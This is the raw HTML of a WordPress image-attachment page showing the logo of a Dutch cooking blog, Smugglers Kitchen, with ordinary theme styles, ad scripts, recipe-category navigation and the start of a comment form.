

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smuggler.nl/logo/
body_size: 15051
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <title>LOGO &#8211; Smugglers Kitchen</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="IwHeBQbwQ5QmoVh0FLrqO1g0GPHKNK7GuvrhFCjUF1E" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Smugglers Kitchen &raquo; feed" href="https://smuggler.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smugglers Kitchen &raquo; reacties feed" href="https://smuggler.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smugglers Kitchen &raquo; LOGO reacties feed" href="https://smuggler.nl/feed/?attachment_id=1159" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smuggler.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmuggler.nl%2Flogo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smuggler.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmuggler.nl%2Flogo%2F&#038;format=xml" />
<!-- smuggler.nl is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="smugg-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://smuggler.nl/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kale-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/bootstrap-select.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-bootstrap-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kale-style-css' href='https://smuggler.nl/wp-content/themes/kale/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://smuggler.nl/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://smuggler.nl/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://smuggler.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smuggler.nl/wp-json/wp/v2/media/1159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smuggler.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://smuggler.nl/logo/" />
<link rel='shortlink' href='https://wp.me/a9c7pn-iH' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="follow.[base64]" content="SSdD76VwdP1zeyyQcns2"/>	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags toegevoegd door Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Einde Google AdSense meta tags toegevoegd door Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #307c63; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="LOGO" />
<meta property="og:url" content="https://smuggler.nl/logo/" />
<meta property="og:description" content="Bezoek het bericht voor meer." />
<meta property="article:published_time" content="2019-08-19T07:41:36+00:00" />
<meta property="article:modified_time" content="2019-08-19T07:41:36+00:00" />
<meta property="og:site_name" content="Smugglers Kitchen" />
<meta property="og:image" content="https://smuggler.nl/wp-content/uploads/2019/08/LOGO.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="nl_NL" />
<meta name="twitter:site" content="@smugglerNL" />
<meta name="twitter:text:title" content="LOGO" />
<meta name="twitter:image" content="https://i0.wp.com/smuggler.nl/wp-content/uploads/2019/08/LOGO.jpg?fit=1200%2C469&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Bezoek het bericht voor meer." />

<!-- End Jetpack Open Graph Tags -->
<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1663246723718440" crossorigin="anonymous"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/11/cropped-Fav-site-groot.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/11/cropped-Fav-site-groot.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/11/cropped-Fav-site-groot.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/11/cropped-Fav-site-groot.png?fit=270%2C270&#038;ssl=1" />
<style id="kirki-inline-styles"></style>
<script type='text/javascript' src='https://smuggler.nl/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://c0.wp.com/p/jetpack/15.4/modules/widgets/eu-cookie-law/style.css' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1159 attachmentid-1159 attachment-jpeg custom-background wp-custom-logo wp-theme-kale sfsi_actvite_theme_thin aa-prefix-smugg-">
<a class="skip-link screen-reader-text" href="#content">
Doorgaan naar inhoud</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://smuggler.nl/">Smugglers Kitchen</a></div>
						
                                    </div>
                                <div class="tagline"><p>It&#039;s just cooking</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Hoofdnavigatie">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle navigatie</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-smugglers-menukaart" class="nav navbar-nav"><li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://smuggler.nl/category/voorgerecht/">Voorgerecht</a></li>
<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-843"><a href="https://smuggler.nl/category/hoofdgerecht/">Hoofdgerecht</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-848"><a href="https://smuggler.nl/category/nagerecht/">Nagerecht</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-847"><a href="https://smuggler.nl/category/soepen/">Soepen</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-846"><a href="https://smuggler.nl/category/snacks/">Snacks</a></li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-886"><a href="https://smuggler.nl/category/vegetarisch/">Vegetarisch</a></li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://smuggler.nl/">
                <input type="text" name="s" class="form-control" placeholder="Hier typen" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-8 " role="main">
        
        <!-- Post Content -->
        <div id="attachment-1159" class="entry entry-attachment post-1159 attachment type-attachment status-inherit hentry">
            
            
                                    <h1 class="entry-title">LOGO</h1>
                        
            <div class="attachment-image"><img width="1368" height="535" src="https://i0.wp.com/smuggler.nl/wp-content/uploads/2019/08/LOGO.jpg?fit=1368%2C535&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/smuggler.nl/wp-content/uploads/2019/08/LOGO.jpg?w=1368&amp;ssl=1 1368w, https://i0.wp.com/smuggler.nl/wp-content/uploads/2019/08/LOGO.jpg?resize=480%2C188&amp;ssl=1 480w, https://i0.wp.com/smuggler.nl/wp-content/uploads/2019/08/LOGO.jpg?resize=595%2C233&amp;ssl=1 595w, https://i0.wp.com/smuggler.nl/wp-content/uploads/2019/08/LOGO.jpg?resize=768%2C300&amp;ssl=1 768w, https://i0.wp.com/smuggler.nl/wp-content/uploads/2019/08/LOGO.jpg?resize=960%2C375&amp;ssl=1 960w" sizes="(max-width: 1368px) 100vw, 1368px" data-attachment-id="1159" data-permalink="https://smuggler.nl/logo/" data-orig-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2019/08/LOGO.jpg?fit=1368%2C535&amp;ssl=1" data-orig-size="1368,535" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="LOGO" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2019/08/LOGO.jpg?fit=595%2C233&amp;ssl=1" data-large-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2019/08/LOGO.jpg?fit=960%2C375&amp;ssl=1" /></div>
            
                        
                    
        </div>
        <!-- /Post Content -->
        
        <hr />

                    <div class="pagination-post">
                <div class="previous_post"><a href='https://smuggler.nl/img_0132/'>Vorige afbeelding</a></div>
                <div class="next_post"><a href='https://smuggler.nl/fb_header_20196/'>Volgende afbeelding</a></div>
            </div>
        
        <!-- Post Comments -->
                <hr />
        
<div id="comments" class="comments">

    
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Geef een reactie <small><a rel="nofollow" id="cancel-comment-reply-link" href="/logo/#respond" style="display:none;">Reactie annuleren</a></small></h3><form action="https://smuggler.nl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p></div></div><div class="row"><div class="col-sm-12"><div class="form-group form-group-comment"><label class="form-label form-label-comment" for="comment">Reactie</label><textarea rows="5" cols="" class="form-control" id="comment" name="comment" placeholder=""></textarea></div><div class="row"><div class="col-sm-6"><div class="form-group form-group-author"><label class="form-label form-label-author" for="author">Naam<span class="asterik">*</span></label><input type="text" class="form-control" name="author" id="author" autocomplete="name" placeholder="" value="" /></div>
